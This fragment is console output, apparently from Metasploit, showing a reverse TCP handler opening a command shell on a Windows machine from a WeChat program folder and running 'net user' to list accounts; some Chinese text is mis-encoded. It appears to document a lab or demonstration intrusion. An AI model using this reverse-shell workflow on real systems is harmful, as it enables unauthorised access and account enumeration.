 [*] Started reverse TCP handler on 192.168.43.242:6666
[*] Command shell session 3 opened (192.168.43.242:6666 -> 192.168.43.231:64190) at 2019-06-16 13:13:32 +0800
C:\Program Files (x86)\Tencent\WeChat>
C:\Program Files (x86)\Tencent\WeChat>net user
net user
\\WIN-EIQMIK5VDTK ���û��ʻ�
-------------------------------------------------------------------------------
61T                      Administrator            Guest
heike
����ɹ���ɡ�
C:\Program Files (x86)\Tencent\WeChat>
C:\Program Files (x86)\Tencent\WeChat>